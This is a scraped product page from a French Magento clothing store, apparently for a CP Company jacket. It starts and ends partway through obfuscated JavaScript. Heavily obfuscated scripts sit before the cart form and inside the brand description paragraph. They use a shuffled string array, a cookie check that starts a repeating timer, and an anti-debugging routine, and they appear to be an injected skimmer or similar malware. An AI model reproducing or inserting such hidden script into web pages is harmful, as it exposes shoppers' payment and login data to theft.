6f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>
</aside> <div class="oney-wrapper oney-product">
    </div>

<div class="product-add-form">
    <form data-product-sku="1010705000006"
          action="https://www.jules-et-jim.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuanVsZXMtZXQtamltLmZyL2Jsb3Vzb24tYy1wLWNvbXBhbnktdmVydC1zMDQ3YS02Njk~/product/31139/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="31139" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="31139" />
        <input name="form_key" type="hidden" value="RrktaxbMbhoYTit7" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-31139]": {
            "priceBox": {
                "priceConfig":  {"productId":31139,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
</div></div><input name="form_key" type="hidden" value="RrktaxbMbhoYTit7" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.jules-et-jim.fr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.jules-et-jim.fr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.jules-et-jim.fr\/","customerLoginUrl":"https:\/\/www.jules-et-jim.fr\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jules\u002Det\u002Djim.fr\u002Fstatic\u002Fversion1766568986\u002Ffrontend\u002FBoeki\u002FJulesJim\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*","customer"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","alma_section"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","alma_section","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/cart\/delete":["cart","alma_section","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","alma_section","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","alma_section","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","alma_section","magepal-gtm-jsdatalayer","customer"],"checkout\/cart\/estimatepost":["cart","alma_section","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","alma_section","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","alma_section","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","alma_section","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","alma_section","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","alma_section","magepal-gtm-jsdatalayer","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","alma_section","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","alma_section","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","alma_section","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/estimate-shipping-methods":["alma_section"],"rest\/*\/v1\/guest-carts\/*\/estimate-shipping-methods":["alma_section"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["alma_section"],"rest\/*\/v1\/carts\/*\/set-payment-information":["alma_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["alma_section"],"rest\/*\/v1\/guest-arts\/*\/shipping-information":["alma_section"],"amasty_cart\/cart\/add":["magepal-eegtm-jsdatalayer"],"amasty_jettheme\/ajax\/addtocart":["magepal-eegtm-jsdatalayer"],"ajaxsuite\/cart\/add":["magepal-eegtm-jsdatalayer"],"newsletter\/subscriber\/new":["customer"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.jules-et-jim.fr\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","alma_section","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.jules\u002Det\u002Djim.fr\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "31536000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.jules\u002Det\u002Djim.fr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.jules-et-jim.fr\/page_cache\/block\/render\/id\/31139\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_31139","catalog_product_view_sku_1010705000006"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/blouson-c-p-company-vert-s047a-669"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.jules-et-jim.fr\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"31139":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.jules-et-jim.fr\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/31139\\\/\",\"data\":{\"product\":\"31139\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.jules-et-jim.fr\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/31139\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jules-et-jim.fr\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"31139\",\"uenc\":\"aHR0cHM6Ly93d3cuanVsZXMtZXQtamltLmZyL2Jsb3Vzb24tYy1wLWNvbXBhbnktdmVydC1zMDQ3YS02Njk~\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.jules-et-jim.fr\/media\/catalog\/product\/cache\/b90275a3cf6b005bb9744bd9cf42e429\/1010705000006_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"BLOUSON C.P COMPANY VERT S047A-669","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jules-et-jim.fr\/media\/catalog\/product\/cache\/c17e27f1285e2f5fba8d4e82fd439de4\/1010705000006_1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"BLOUSON C.P COMPANY VERT S047A-669","resized_width":270,"resized_height":270},{"url":"https:\/\/www.jules-et-jim.fr\/media\/catalog\/product\/cache\/6458d6a60a4b90769567c77d76c3db30\/1010705000006_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"BLOUSON C.P COMPANY VERT S047A-669","resized_width":75,"resized_height":90},{"url":"https:\/\/www.jules-et-jim.fr\/media\/catalog\/product\/cache\/b90275a3cf6b005bb9744bd9cf42e429\/1010705000006_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"BLOUSON C.P COMPANY VERT S047A-669","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jules-et-jim.fr\/media\/catalog\/product\/cache\/9d431840a0dd79199fc4415f990a6974\/1010705000006_1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"BLOUSON C.P COMPANY VERT S047A-669","resized_width":270,"resized_height":207},{"url":"https:\/\/www.jules-et-jim.fr\/media\/catalog\/product\/cache\/6458d6a60a4b90769567c77d76c3db30\/1010705000006_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"BLOUSON C.P COMPANY VERT S047A-669","resized_width":75,"resized_height":90}],"url":"https:\/\/www.jules-et-jim.fr\/blouson-c-p-company-vert-s047a-669","id":31139,"name":"BLOUSON C.P COMPANY VERT S047A-669","type":"configurable","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.jules-et-jim.fr\/blouson-c-p-company-vert-s047a-669#review-form\">\n                Soyez le premier \u00e0 commenter ce produit            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jules-et-jim.fr\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":31139,\"uenc\":\"aHR0cHM6Ly93d3cuanVsZXMtZXQtamltLmZyL2Jsb3Vzb24tYy1wLWNvbXBhbnktdmVydC1zMDQ3YS02Njk~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<section class="product-details container d_flex jc-between ai-start">
   <div class="product-brand-description tablet:w-50%">
 <p class="font-text text-uppercase slash m-b-1.5 size-24 tablet:m-b-4">
 CP Company
 </p>
 <div class="content tablet:m-l-4 fourth-color size-12 tablet:size-16">
 <p>C'est &agrave; Ravarino, en Italie, que CP Company pour "Chester Perry Company" a vu le jour. Marque marraine de Stone Island, CP Company propose des collections uniques en leur genre en surfant sur des styles aussi vari&eacute;s que le militaire et le workwear.</p>
<p>Proc&eacute;d&eacute;s de teinture uniques et mat&eacute;riaux rares font partie de l'identit&eacute; de cette marque d&eacute;licieusement italienne. La capuche &agrave; lunettes et la loupe sur la manche ont fait la renomm&eacute;e mondiale de CP Company.</p><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c